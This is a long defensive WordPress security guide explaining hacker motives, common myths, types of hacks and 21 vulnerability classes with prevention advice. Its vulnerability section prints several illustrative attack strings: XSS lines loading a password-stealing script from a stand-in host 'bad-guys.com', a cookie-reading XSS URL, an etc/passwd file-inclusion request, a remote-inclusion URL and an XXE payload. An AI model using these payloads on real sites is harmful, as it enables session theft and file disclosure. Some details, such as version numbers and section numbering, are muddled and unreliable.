
WordPress security can be intimidating, but it doesn’t have to be. In this comprehensive guide to WordPress security, we’ve simplified the basics of securing your WordPress website so that any non-technical person can understand and protect their website from hacker attacks.
This guide to WordPress security is broken down into 10 easily digestible sections. Each section will guide you through a specific aspect of WordPress security. By the end of the guide, you will learn the different types of vulnerabilities, the motives of hackers, and how to secure everything from your server to the individual users of your WordPress website.
Let’s dive in!
Section 1: Is WordPress Secure?
Is WordPress secure? The short answer is yes.
WordPress powers nearly 40 percent of all websites on the internet. A major reason for WordPress’s popularity is that it is a very secure platform to use to build anything from a blog to a large ecommerce webshop.
Does WordPress Have Security Issues?
While WordPress itself is secure, avoiding WordPress security mistakes requires a little bit of effort from site owners. The truth is that the biggest WordPress security issue is its users. Most WordPress hacks on the platform can be avoided with a little effort from the site owners.
Don’t worry, we have got you covered. This guide will teach you everything that you need to know about keeping your website secure.
Before we can secure our websites, we must first understand five things.
- Why hackers attack websites
- The different types of WordPress hacks
- Specific types of WordPress vulnerabilities
- How to prevent WordPress vulnerabilities
- How to determine the severity of a vulnerability
Why Would a Hacker Attack My Website?
This is a common WordPress securtiy question you might ask when your worst nightmare starts coming true. Why would a hacker attack my website? Rest assured, the chances of the attack being personal are slim to none. Hackers have underlying motives that have nothing to do with the content of your website. Hackers typically don’t care whether your website is a charity page for homeless puppies or a site with tons of cool merch for sale.
However, it’s hard not to feel targeted when a faceless identity has hacked into your website, causing chaos and turmoil. You feel stressed out, and like the situation is spinning out of your control. You feel personally attacked and wonder if there was a way to stop the attack from happening. You might even wonder if there’s any salvaging the wreckage that was your website.
So, what is it that makes a hacker target a website? It has nothing to do with your website, what topics it covers or anything like that. In reality, hackers target the software your website uses to stay up and running. By hacking into this software, they can steal sensitive customer data or even take control of your WordPress website.
Unfortunately, with its increasing popularity, WordPress has also become a target for hackers. If a popular WordPress plugin has a serious vulnerability, a hacker potentially has the blueprints to take over hundreds of thousands, if not millions of websites. Luckily, most plugin vulnerabilities are quickly patched by their developers.
By being able to get a hold of sensitive and private information, hackers can then sell it for an income or even hold the data ransom, essentially making people pay to get their information back in safe hands.
So, what’s the primary motivation of hackers?
To create cash flow for themselves.
The internet is a lucrative place that offers all walks of life the opportunity to generate a living wage. However, that doesn’t mean everybody goes about this in a legal, moralistic manner. Hackers are making high profits off of even the smallest website.
Money is all the motivation they need, but some enjoy the feeling of power they get when they successfully breach a website, but the vast majority are in the business solely for the cash.
Section 2: The Top 5 WordPress Security Myths Debunked
Before we jump into the rest of this WordPress Security guide, let’s take a minute to debunk some WordPress security myths.
You’ll find a lot of WordPress security advice floating around the internet from well-intentioned people who genuinely want to help. Unfortunately, some of this advice is built on WordPress security myths and don’t actually add any additional security to your WordPress website. In fact, some WordPress security “tips” may increase the likelihood you will run into issues and conflicts.
We have plenty of WordPress security myths to choose from, but we are only going to focus on the top 5 we have consistently seen in over 30,000 support tickets. These conversations with our customers were used as a basis for the following criteria to select the top WordPress security myths:
- The frequency the myth was mentioned.
- The number of headaches that the myth caused.
- The false sense of security the myth gives.
1. You Should Hide Your /wp-admin or /wp-login URL (Also Known As Hide Backend)
The idea behind hiding the wp-admin is that hackers can’t hack what they can’t find. If your login URL isn’t the standard WordPress /wp-admin/ URL, aren’t you protected from brute force attacks?
The truth is that most Hide Backend features are simply security through obscurity, which isn’t a bullet-proof WordPress security strategy. While hiding your backend wp-admin URL can help to mitigate some of the attacks on your login, this approach won’t stop all of them.
We frequently receive support tickets from people who are perplexed at how iThemes Security Pro is reporting invalid login attempts when they have hidden their login. That’s because there are other ways to log into your WordPress sites besides using a browser, like using XML-RPC or the REST API. Not to mention after changing the login URL, another plugin or theme could still link to the new URL.
In fact, the Hide Backend feature doesn’t really change anything. Yes, it does prevent most users from directly accessing the default login URL. But after someone enters the custom login URL, they are redirected back to the default WordPress login URL.
Customizing the login URL is also known to cause conflicts. There are some plugins, themes or third party apps that hard code wp-login.php into their code base. So when a hardcoded piece of software is looking for yoursite.com/wp-login.php, it finds an error instead.

2. You Should Hide your Theme Name and WordPress Version Number
If you use your browser’s developer tools, you can pretty quickly see the theme name and WordPress version number running on a WordPress site. The theory behind hiding your theme name and WP version is that if attackers have this information they will have the blueprint to break into your site.

For example, looking at the screenshot above, you can see this site is using the Twenty Twenty-One and the WordPress version is 5.6.
The problem with this WordPress security myth is that there isn’t an actual guy behind a keyboard looking for the perfect combination of theme and WordPress version number to attack. However, there are mindless bots that scour the internet looking for known vulnerabilities in the actual code running on your website, so hiding your theme name and WP version number won’t protect you.
3. You Should Rename Your wp-content Directory
The wp-content directory contains your plugins, themes and media uploads folder. That is a ton of good stuff and executable code all in one directory, so it’s understandable that people want to be proactive and secure this folder.
Unfortunately, it’s a WordPress security myth that changing the wp-content name will add an extra layer of security to the site. It won’t. We can easily find the name of your changed wp-content directory by using the browser developer tools. In the screenshot below we can see that I renamed the content directory of this site to /test/.

Changing the name of the directory will not add any security to your site, but it can cause conflicts for plugins that have hardcoded /wp-content/ directory path.
4. My Website Isn’t Big Enough to Get Attention From Hackers
This WordPress security myth leaves a lot of sites vulnerable to attack. Even if you are the owner of a tiny site with low traffic, it is still crucial for you to be proactive in securing your website.
Even if you are the owner of a tiny site with low traffic, it is still crucial for you to be proactive in securing your website.
The truth is your site or business doesn’t have to be big to gain the attention of a would-be attacker. Hackers still see an opportunity to use your site as a conduit to redirect some of your visitors to malicious sites, send out spam from your mail-server, spread viruses, or even to mine Bitcoin. They will take anything they can get.
5. WordPress is an Insecure Platform
The most damaging WordPress security myth is that WordPress itself is insecure. This is simply not true. WordPress is the most popular content management systems in the world, and it didn’t get that way by not taking security seriously.
Section 3: WordPress Hacks & WordPress Vulnerabilities
4 Types of WordPress Hacks
When it comes to understanding WordPress security, it’s important to understand
1. SEO Spam
Another motivation for a hacker to attack your website is to gain the benefits of SEO spam. SEO, or search engine optimization, is what search engines use to index, or rank, your website. By using certain keywords, placed strategically in your web pages and blog posts, you can help your website rank higher in Google searches. This will drive traffic to your website and can help you make a profit that’s worth your time.
Hackers know all about SEO, and they use it to their advantage. When your website has been compromised, hackers will install a backdoor into your website. This allows them to control your keywords and website content remotely. They will often redirect traffic from your website, funneling it straight to theirs, passing over yours completely.
This will leave your target audience confused and frustrated, destroying the reputation and credibility of your website. Your website visitors will often be redirected to sites that are obviously scams, and they’ll be hesitant to revisit your website in the future.
As if that weren’t bad enough, hackers who use this approach make your website look bad to search engines, not just fellow human beings. Your website will no longer look legitimate, and its ranking will quickly plummet. Without a high ranking in searches, your site will become one of the millions that never get more than a few hits per month.
2. Malware Injections
A lot of hackers attack your website, intending to infect it with malware. Malware is tiny bits of code that can be used to make malicious changes on your website. If your site becomes infected with malware, it is important to be alerted as soon as possible.
Every minute that malware remains on your website, it is doing more damage to your website. The more damage that is done to your website, the longer it will take you to clean and restore your website. It is vital to check the health of your website by regularly scanning for malware. This is why it is critical to continually check the health of your website by scanning for malware.
3. Ransomware
A hacker might want to attack your website to hold it for ransom. Ransomware refers to when a hacker takes over your website won’t release it back to you unless you pay them a hefty fee. The average downtime of a ransomware attack is 9.5 days. How much revenue would 10 days of NO sales cost you?
The average ransom that hackers are requesting has risen dramatically, from $294 in 2015 to well over $13,000 in 2020. With these kinds of payouts, the online crime business isn’t slowing down. It’s becoming more and more critical to properly secure and protect your website as crime communities like this grow.
4. Website Defacement
Some hackers might attack your website for a little fun. A hacking style that is less inherently evil is that of website defacers. These are typically kids or young adults just beginning to play around with their hacking skills. They do hacks like these as a way to practice and improve their skills.
When we talk about a website being defaced, think of graffiti. The attackers will completely alter your website appearance, sometimes in fun or wacky ways. Typical website defacers are doing their deeds for fun or as a way to show off. They’ll often post pictures of their misdeeds, trying to one up each other to win the prize of best defacement.
The good news is, this form of hacking is less dangerous for you to experience. Additionally, since it’s mostly teens and other amateur hackers performing the defacements, they’re easier to detect and remove from your website when compared to other forms of malware. They can typically be detected by scanners and removed quickly.
21 Common WordPress Vulnerabilities Explained
Unfortunately, WordPress vulnerabilities exist. WordPress vulnerabilities can exist in your plugins, your themes, and even WordPress core. And since WordPress now powers nearly 40% of all websites, the task of understanding vulnerabilities is even more important. Simply put: you have to vigilant about your website’s security.
If you aren’t a WordPress security expert, understanding all the various WordPress vulnerabilities can be daunting. It may also be overwhelming to try to understand the different levels of severity of a vulnerability, along with the risks of the WordPress vulnerability.
This guide will define the 21 most common WordPress vulnerabilities, cover how to score a WordPress vulnerability’s severity, give examples of how a hacker can exploit the vulnerability, and show how these vulnerabilities can be prevented. Let’s dive in.
What is a WordPress Vulnerability?
A WordPress vulnerability is a weakness or flaw in a theme, plugin, or WordPress core that can be exploited by a hacker. In other words, WordPress vulnerabilities create a point of entry that a hacker can use to pull off malicious activity.
Keep in mind that website hacking is almost all automated. Because of this, hackers can easily break into a large number of websites in virtually no time at all. Hackers use special tools that scan the internet, looking for known vulnerabilities.
Hackers like easy targets, and having a website that is running software with known vulnerabilities is like handing a hacker the step by step instructions to break into your WordPress website, server, computer, or any other internet-connected device.
Our monthly WordPress vulnerability roundup reports cover all of the publicly disclosed WordPress core, WordPress plugin, and theme vulnerabilities. In these roundups, we share the name of the vulnerable plugin or theme, the affected versions, and the vulnerability type.
What is Zero-Day Vulnerability?
A zero-day vulnerability is a vulnerability that has been publicly disclosed before the developer released a patch for the vulnerability.
When it comes to WordPress security, it’s important to understand the definition of a zero-day vulnerability. Because the vulnerability was disclosed to the public, the developer has zero-days to patch the vulnerability. And this can have big implications for your plugins and themes.
Typically, a security researcher will discover a vulnerability and privately disclose the vulnerability to the company’s developers that own the software. The security researcher and the developer agree that the full details will be published once a patch has been made available. There may be a slight delay in disclosing the vulnerability after the patch is released to give more people time to update for major security vulnerabilities.
However, if a developer doesn’t respond to the security researcher or fails to provide a patch for the vulnerability, then the researcher may publicly disclose the vulnerability to put pressure on the developer to issue a patch.
Publicly disclosing a vulnerability and seemingly introducing a zero-day may seem counterproductive. But, it is the only leverage that a researcher has to pressure the developer to patch the vulnerability.
Google’s Project Zero has similar guidelines when it comes to disclosing vulnerabilities. They publish the full details of the vulnerability after 90 days. Whether or not the vulnerability has been patched.
The vulnerability is there for anyone to find. If a hacker finds the vulnerability before the developer releases a patch it becomes an end-user worst nightmare…. An actively exploited zero-day.
What is an Actively Exploited Zero-Day Vulnerability?
An Actively Exploited Zero-Day Vulnerability is exactly what it sounds like. It is an unpatched vulnerability that hackers are targeting, attacking, and actively exploiting.
At the end of 2018, hackers were actively exploiting a serious WordPress vulnerability in the WP GDPR Compliance plugin. The exploit allowed unauthorized users—more on this in the next section—to modify the WP user registration settings and change the default new user role from a subscriber to an administrator.
These hackers found this vulnerability before the WP GDPR Compliance plugin and security researchers. So, any website that had the plugin installed was an easy and guaranteed mark for cybercriminals.
How to Protect Yourself From a Zero-Day Vulnerability
The best way to protect your website from a Zero-Day vulnerability is to deactivate and remove the software until the vulnerability is patched. Thankfully, the WP GDPR Compliance plugin developers acted fast and released a patch for the vulnerability the day after it was publicly disclosed.
Unpatched vulnerabilities make your website an easy target for hackers.
Unauthenticated vs. Authenticated WordPress Vulnerabilities
There are two more terms you need to be familiar with when talking about WordPress vulnerabilities.
- Unauthenticated – An unauthenticated WordPress vulnerability means anyone can exploit the vulnerability.
- Authenticated – An authenticated WordPress vulnerability means it requires a logged-in user to exploit.
A vulnerability that requires an authenticated user is a lot harder for a hacker to exploit, especially if it requires admin-level privileges. And, if a hacker already has their hands on a set of admin credentials, they really don’t need to exploit a vulnerability to wreak havoc.
There is one caveat. Some authenticated vulnerabilities only require subscriber level capabilities to exploit. If your website allows anyone to register, there really isn’t much difference between this and an unauthenticated vulnerability.
When it comes to WordPress vulnerabilities, there are 21 common types of vulnerabilities. Let’s cover each of these WordPress vulnerability types.
1. Authentication Bypass
An Authentication Bypass vulnerability allows an attacker to skip authentication requirements and perform tasks normally reserved for authenticated users.
Authentication is the process of verifying a user’s identity. WordPress requires users to enter a username and password to verify their identity.
Authentication Bypass Example

Applications verify authentication based on a fixed set of parameters. An attacker could modify these parameters to gain access to webpages that typically require authentication.
A very basic example of something like this is an authentication parameter in the URL.
https:/my-website/some-plugint?param=authenticated¶m=noThe URL above has an authentication parameter that has a value of no. So when we visit this page, we will be presented with a message informing us that we aren’t authorized to view the information on this page.

However, if the authentication check was poorly coded, an attacker could modify the authentication parameter to gain access to the private page.
https:/my-website/some-plugint?param=authenticated¶m=yesIn this example, a hacker could change the authentication value in the URL to yes to bypass the authentication requirement to view the page.
How to Prevent Authentication Bypass Prevention
You can help protect your website from Broken Authentication vulnerabilities by using two-factor authentication.
2. Backdoor Vulnerability
A Backdoor vulnerability allows both authorized and unauthorized users to bypass normal WordPress security measures and gain high-level access to a computer, server, website, or application.
Backdoor Example
A developer creates a backdoor so they can quickly switch between coding and testing the code as an admin user. Unfortunately, the developer forgets to remove the backdoor before the software is released to the public.
If a hacker finds the backdoor, they can exploit the entry point to gain admin access to the software. Now that the hacker has admin access, they can do all sorts of malicious things like injecting malware or stealing sensitive data.
How to Prevent a Backdoor
A lot of backdoors can be boiled down to one issue, security misconfiguration. WordPress security misconfiguration issues can be mitigated by removing any unused features in the code, keeping all libraries up to date, and making error messages more general.
3. PHP Object-Injection Vulnerability
A PHP Object-Injection vulnerability occurs with a user submits an input that isn’t sanitized (meaning illegal characters aren’t removed) before being passed to the unserialized() PHP function.
PHP Object-Injection Example
Here is a real-world example of a PHP Object-Injection vulnerability in the Sample Ads Manager WordPress plugin that was originally reported by sumofpwn.
The issue is due to two unsafe calls to unserialize() in the plugins sam-ajax-loader.php file. The input is taken directly from the POST request as can be seen in the code below.
if ( in_array( $action, $allowed_actions ) ) {
	switch ( $action ) {
		case 'sam_ajax_load_place':
			echo json_encode( array( 'success' => false, 'error' => 'Deprecated...' ) );
			break;

		case 'sam_ajax_load_ads':
			if ( ( isset( $_POST['ads'] ) && is_array( $_POST['ads'] ) ) && isset( $_POST['wc'] ) ) {
				$clauses = **unserialize( base64_decode( $_POST['wc'] ) )**;
This issue could result in an attacker inputting and executing malicious code.
How to Prevent PHP Object-Injection
Do not use unserialize() function with user-supplied input, use JSON functions instead.
4. Cross-Site Scripting Vulnerability
An XSS or Cross-Site Scripting vulnerability occurs when a web application allows users to add custom code in the URL path. An attacker can exploit the vulnerability to run malicious code in the victim’s web browser, create a redirect to a malicious website, or hijack a user session.
There are three main types of XSS, reflected. stored, and DOM-Based
5. Reflected Cross-Site Scripting Vulnerability
A Reflected XSS or Reflected Cross-Site Scripting occurs when a malicious script is sent in a client request–a request made by you in a browser–to a server and is reflected back by the server and executed by your browser.
Reflected Cross-Site Scripting Example
Let’s say yourfavesite.com requires you to be logged in to view some of the website’s content. And let’s say this website fails to encode user inputs properly.
An attacker could take advantage of this vulnerability by creating a malicious link and shares it with users of yourfavesite.com in emails and social media posts.
The attacker uses a URL shortening tool to make the malicious link look non-threatening and very clickable, yourfavesite.com/cool-stuff. But, when you click the shortened link, the full link is executed by your browser yourfavesite.com/cool-stuff?q=cool-stuff<script&src=”http://bad-guys.com/passwordstealingcode.js.
After clicking the link, you will be taken to yourfavesite.com, and the malicious script will be reflected back to your browser, allowing the attacker to hijack your session cookies and yourfavesite.com account.
How to Prevent Reflected Cross-Site Scripting
Rule #5 on the OWASP cross-scripting prevention cheat sheet is URL encode before inserting untrusted data into HTML URL parameter values. This rule can help prevent creating a reflected XSS vulnerability when adding untrusted data into HTTP GET parameter value.
<a href="http://www.yourfavesite.com?test=...ENCODE UNTRUSTED DATA BEFORE PUTTING HERE...">link</a >
6. Stored Cross-Site Scripting Vulnerability
A Stored XSS or Stored Cross-Site Scripting vulnerability allows hackers to inject malicious code into and store it on a web application’s server.
Stored Cross-Site Scripting Example
An attacker discovers that yourfavesite.com allows visitors to embed HTML tags in the site’s comment section. So the attacker creates a new comment:
Great article! Check out this other related great <script src=”http://bad-guys.com/passwordstealingcode.js> article. </script>
Now that our bad guy has added the comment, every future visitor of this page will be exposed to their malicious script. The script is hosted on the bad guy’s website and has the ability to hijack visitors session cookies and yourfavesite.com accounts.
How to Prevent Stored Cross-Site Scripting
Rule #1 on the OWASP cross-scripting prevention cheat sheet is HTML encode before adding untrusted data into HTML elements.
<body>
...ENCODE UNTRUSTED DATA BEFORE PUTTING HERE...
</body>
<div>
...ENCODE UNTRUSTED DATA BEFORE PUTTING HERE...
</div>Encoding the following characters to prevent switching into any execution context, such as script, style, or event handlers. Using hex entities is recommended in the spec.
& --> &
< --> <
> --> >
" --> "
' --> '7. Document Object Model-Based Cross-Site Scripting Vulnerability
A DOM-based XSS or Document Object Model-Based Cross-Site Scripting vulnerability occurs when a website’s client-side script writes user-provided data to the Document Object Model (DOM). The website then reads the user-dated from the DOM and outputs it to the visitor’s web-browser.
If the user-provided data isn’t properly handled, an attacker could inject malicious code that would be executed when the website reads the code from the DOM.
Document Object Model-Based Cross-Site Scripting Example
A common way of explaining a DOM XSS attack a custom welcome page. After creating an account, let’s say that yourfavesite.com you are redirected to a welcome page customized to welcome you by name using the code below. And the user name is encoded into the URL.
<HTML>
<TITLE>Welcome!</TITLE>
Hi
<SCRIPT>
var pos=document.URL.indexOf("name=")+8;
document.write(document.URL.substring(pos,document.URL.length));
</SCRIPT>
<BR>
Welcome to yourfavesite.com!
…
</HTML>
So, we would have a URL of yourfavesite.com/account?name=yourname.
An attacker could accomplish a DOM-based XSS attack by sending the following URL to the new user:
http://yourfavesite.com/account?name=<script>alert(document.cookie)</script>When the new user clicks the link, their browser sends a request for:
/account?name=<script>alert(document.cookie)</script>to bad-guys.com. The website responds with the page containing the above Javascript code.
The new user’s browser creates a DOM object for the page, in which the document.location object contains the string:
http://www.bad-guys.com/account?name=<script>alert(document.cookie)</script>The original code in the page doesn’t expect the default parameter to contain HTML markup, echoing the markup onto the page. Then the new user’s browser will render the page and executes the attacker’s script:
alert(document.cookie)How to Prevent DOM-Based Cross-Site Scripting
Rule #1 on the OWASP Dom-based cross-site scripting prevention cheat sheet is to HTML escape. Then, JS escape before adding untrusted data into the HTML subcontext within the execution context.
Example Dangerous HTML Methods:
Attributes
 element.innerHTML = "<HTML> Tags and markup";
 element.outerHTML = "<HTML> Tags and markup";
Methods
 document.write("<HTML> Tags and markup");
 document.writeln("<HTML> Tags and markup");
To make dynamic updates to HTML in the DOM safe, OWASP recommends:
- HTML encoding, and then
- JavaScript encoding all untrusted input, as shown in these examples:
 element.innerHTML = "<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>";
 element.outerHTML = "<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>";
document.write("<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>");
document.writeln("<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>");8. Cross-Site Request Forgery Vulnerability
A CSRF or Cross-Site Request Forgery vulnerability occurs when a cyber-criminal tricks a user into performing unintended actions. The attacker forges the user’s request to an application.
Cross-Site Request Forgery Example
In our January 2020 WordPress Vulnerability Roundup, we reported on the Cross-Site Request Forgery vulnerability found in the Code Snippets plugin. (The plugin was quickly patched in version 2.14.0)
The plugin’s lack of CRSF protection allowed anyone to forge a request on behalf of an administrator and inject executable code on a vulnerable site. An attacker could have taken advantage of this vulnerability to execute malicious code and even perform a complete site takeover.
How to Prevent Cross-Site Request Forgery
Most coding frameworks have built-in synchronized token defenses to protect against CSRF, and they should be used.
There are also external components like the CSRF Protector Project that can be used to protect PHP and Apache CSRF vulnerabilities.
9. Server-Side Request Forgery Vulnerability
A SSRF or Server-Site Request Forger vulnerability allows an attacker to trick a server-side application to make HTTP requests to an arbitrary domain of the their choosing.
Server-Side Request Forgery Example
An SSRF vulnerability could be exploited to pull off a Reflected Cross-Site Scripting attack. An attacker could fetch a malicious script from bad-guys.com and serve it to all of a website’s visitors.
How to Prevent Server-Side Request Forgery
The first step to mitigate SSRF vulnerabilities is to validate inputs. For example, if your server relies on user-supplied URLs to fetch different files, you should validate the URL and only allow target hosts that you trust.
For more information on SSRF prevention, check out the OWASP cheat sheet.
10. Privilege Escalation Vulnerability
A Privilege Escalation vulnerability allows an attacker to execute tasks that normally require higher-level privileges.
Privilege Escalation Example
In our November 2020 WordPress Vulnerability Roundup, we reported on a privilege escalation vulnerability found in the Ultimate Member plugin (The vulnerability was patched in version 2.1.12).
An attacker could supply an array parameter for the wp_capabilities user meta which defines a user’s role. During the registration process, submitted registration details were passed to the update_profile function, and any respective metadata that was submitted, regardless of what was submitted, would be updated for that newly registered user.
The vulnerability essentially allowed a new user to request administrator when registering.
How to Prevent Privilege Escalation
iThemes Security Pro can help protect your website against Broken Access Control by restricting admin access to a list of Trusted Devices.
11. Remote Code Execution Vulnerability
An RCE or Remote Code Execution vulnerability allows an attacker to access and make changes to and even take over a computer or server.
Remote Code Execution Example
In 2018, Microsoft disclosed a remote code execution vulnerability found in Excel.
An attacker who successfully exploited the vulnerability could run arbitrary code in the context of the current user. If the current user is logged on with administrative user rights, an attacker could take control of the affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. Users whose accounts are configured to have fewer user rights on the system could be less impacted than users who operate with administrative user rights.
How to Prevent Remote Code Execution
The easiest way to mitigate against an RCE vulnerability is to validate user input by filtering and removing any undesired characters.
Our parent company Liquid Web, has a great article on preventing remote code execution.
14. File Inclusion Vulnerability
A File Inclusion vulnerability occurs when a web application allows the user to submit input into files or upload files to the server.
There are two types of file inclusion vulnerabilities, Local and Remote.
15. Local File Inclusion Vulnerability
An LFI or Local File Inclusion vulnerability allows an attacker to read and sometimes execute files on a website’s server.
Local File Inclusion Example
Let’s take another look at yourfavesite.com, where paths passed to include statements are not properly sanitized. For example, let’s take a look at the URL below.
yourfavesite.com/module.php?file=example.fileIt is possible for an attacker to change the URL parameter to access an arbitrary file on the server.
yourfavesite.com/module.php?file=etc/passwdChanging the value of the file in the URL could allow an attacker to view the contents of the psswd file.
How to Prevent Local File Inclusion
Create an allowed list of files the page may include, then use an identifier to access the selected file. And then block any request containing an invalid identifier.
16. Remote File Inclusion Vulnerability
An RFI or Remote File Inclusion vulnerability allows an attacker to include a file, usually exploiting a “dynamic file inclusion” mechanisms implemented in the target application.
Remote File Inclusion Example
The WordPress Plugin WP with Spritz was closed on the WordPress.org repository because it had an RFI vulnerability.
Below is the source code of the vulnerability:
if(isset($_GET['url'])){
$content=file_get_contents($_GET['url']);
The code can be exploited by changing the value of the content.filter.php?url= value. For example:
yoursite.com//wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=http(s)://bad-guys.com/execRemote File Inclusion Prevention
Create an allowed list of files the page may include, then use an identifier to access the selected file. And then block any request containing an invalid identifier.
17. Directory Traversal Vulnerability
A Directory Traversal or File Traversal vulnerability allows an attacker to read arbitrary files on the server that is running an application.
Directory Traversal Example
WordPress versions 5.7 – 5.03 were vulnerable to directory traversal attacks because they failed to verify user input data properly. An attacker with access to an account with at least author privileges could exploit the directory traversal vulnerability and execute malicious PHP code on the underlying server, leading to a full remote takeover.
How to Prevent Directory Traversal
Developers can use indexes rather than actual portions of file names when templating or using language files.
18. Malicious Redirect Vulnerability
A Malicious Redirect vulnerability allows an attacker to inject code to redirect site visitors to another website.
Malicious Redirect Example
Let’s say you are looking for a blue sweater using the search tool on an online boutique.
Unfortunately, the boutique’s server fails to encode user inputs properly, and an attacker was able to inject a malicious redirect script into your search query.
So, when you type blue sweater into the boutique’s search field and hit enter, you end up on the attacker’s webpage instead of the boutique’s page with sweaters matching the description of your search.
How to Prevent Malicious Redirect
You can protect against malicious redirects by sanitizing user inputs, validating URLs, and get visitor confirmation for all offsite redirects.
19. XML External Entity Vulnerability
An XXE or XML External Entity vulnerability allows an attacker to trick an XML parser into passing off sensitive information to an external entity under their control.
XML External Entity Example
An attacker could exploit an XXE vulnerability to gain access to sensitive files like the etc/passwd, which stores user account information.
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
  <!ELEMENT foo ANY >
  <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
How to Prevent XML External Entity
The best way to prevent XXE is to use less complex data formats such as JSON and avoiding serialization of sensitive data.
20. Denial of Service Attack
A DoS or a Denial-of-Service attack is a deliberate attempt to make your website or application unavailable to users by flooding it with network traffic.
In a DDoS Distributed Denial of Service attack, an attacker uses multiple sources to flood a network with traffic. An attacker will hijack groups of malware-infected computers, routers, and IoT devices, to increase traffic flow.
Denial of Service Attack Example
The largest-ever DDoS (Distributed Denial-of-Service) attack was levied against AWS in February of this year. Amazon reported that AWS Shield, their managed threat protection service, observed and mitigated this huge DDoS attack. The attack lasted 3 days and peaked at 2.3 Terabytes per second.
How to Prevent Denial of Service Attack
There are 2 main ways to mitigate a DoS attack.
- Purchase more hosting than you need. Having extra resources at your disposal can help you weather the increased demand caused by a DoS attack.
- Use a server-level firewall like Cloudflare. A firewall can detect an unusual spike in traffic and prevent your website from becoming overloaded.
21. Keystroke Logging
Keystroke Logging, also known as keylogging or keyboard capturing, occurs when a hacker covertly monitors and records website visitors’ keystrokes.
Example of Keystroke Logging
In 2017, a hacker successfully installed malicious JavaScript on the server’s of smartphone maker OnePlus.
Using the malicious code, attackers monitored and logged OnePlus customers’ keystrokes as they entered their credit card details. The hackers logged and collected the keystrokes of 40,000 customers before OnePlus detected and patched the hack.
How to Prevent Keystroke logging
Update everything! Typically, an attacker will need to exploit another existing vulnerability to inject a keylogger on a computer or server. Keeping everything updated with the latest security patches will prevent giving hackers an easy way to install a keylogger on your website or computer.
Bonus: Phishing
Software vulnerabilities are the only thing that hackers and cybercriminals try to exploit. Hackers also target and exploit humans. One common method of exploitation is Phishing.
What is Phishing?
Phishing is a cyber-attack method using email, social media, text messages, and phone calls to trick the victim into giving up personal information. The attacker will then use the information to access personal accounts or commit identity fraud.
How to Spot a Phishing Email
As we learned earlier in this post, some vulnerabilities require some type of user interaction to exploit. One way a hacker tricks people into participating in their nefarious endeavors is by sending phishing emails.
Learning how to spot a phishing email can save you from inadvertently playing into the plans of cybercriminals.
4 tips to spot a phishing email:
- Look at the from email address – If you receive an email from a business, the portion of the sender’s email address after the “@” should match the business name.
If an email represents a company or government entity but is using a public email address like “@gmail,” is a sign of a phishing email.
Keep an eye out for subtle misspellings of the domain name. For example, let’s look at this email address support@netflixx.com. We can see that Netflix has an extra “x” at the end. The misspelling is a clear sign that the email was sent by a scammer and should be deleted immediately.
- Look for grammatical errors – An email full of grammatical mistakes is a sign of a malicious email. All of the words may be spelled correctly, but sentences are missing words that would make the sentence coherent. For example, “Your account is been hacked. Update password to account security”.
Everyone makes mistakes, and not every email with a typo or two is an attempt to scam you. However, multiple grammatical errors warrant a closer look before responding.
- Suspicious attachments or links – It is worth pausing for a moment before interacting with any attachments or links included in an email.
If you don’t recognize the sender of an email, you shouldn’t download any attachments included in the email as it could contain malware and infect your computer. If the email claims to be from a business, you can Google their contact information to verify the email was sent from them before opening any attachments.
If an email contains a link, you can hover your mouse over the link to verify the URL is sending you where it should be.
- Watch out for urgent requests – A common trick used by scammers is to create a sense of urgency. A malicious email might manufacture a scenario that needs immediate action. The more time you have time to think, the greater the chance you will identify the request is coming from a scammer.
You may receive an email from your “boss” asking you to pay a vendor ASAP or from your bank informing you that your account has been hacked and immediate action is required.
How to Measure the Severity of a WordPress Vulnerability
There are several types of WordPress vulnerabilities, all with varying degrees of risk. Luckily for us, the National Vulnerability Database–a project of the National Institute of Science and Technology–has a vulnerability scoring system calculator to determine the risk of a vulnerability.
